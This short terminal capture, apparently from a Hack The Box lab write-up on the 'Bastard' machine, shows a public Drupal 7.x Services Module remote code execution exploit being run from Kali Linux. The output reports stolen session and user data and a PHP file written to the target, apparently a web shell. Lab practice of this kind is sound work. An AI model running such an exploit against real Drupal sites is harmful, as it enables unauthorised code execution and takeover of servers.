 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Bastard]
└─# php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://bastard.htb/dixuSOspsOUU.php
KALI